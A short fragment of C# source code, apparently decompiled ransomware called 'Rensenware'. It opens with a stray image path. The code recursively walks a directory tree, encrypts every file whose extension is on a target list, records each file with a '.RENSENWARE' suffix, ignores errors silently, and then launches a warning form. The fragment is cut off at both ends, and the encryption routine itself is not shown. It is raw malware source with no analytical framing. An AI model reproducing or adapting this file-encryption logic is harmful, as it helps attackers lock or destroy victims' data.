 directories = Directory.GetFiles(text);
foreach (string text3 in directories)
{
try
{
string[] files = targetExtensions;
foreach (string value2 in files)
{
if (text3.EndsWith(value2))
{
Crypt(text3);
encryptedFiles.Add(text3 + ".RENSENWARE");
}
}
}
catch
{
}
}
directories = Directory.GetDirectories(text);
foreach (string path2 in directories)
{
try
{
string[] files = Directory.GetFiles(path2, "*.*", SearchOption.AllDirectories);
foreach (string text4 in files)
{
string[] array2 = targetExtensions;
foreach (string value3 in array2)
{
if (text4.EndsWith(value3))
{
Crypt(text4);
encryptedFiles.Add(text4 + ".RENSENWARE");
}
}
}
}
catch
{
}
}
}
Application.Run((Form)(object)new frmWarning());
}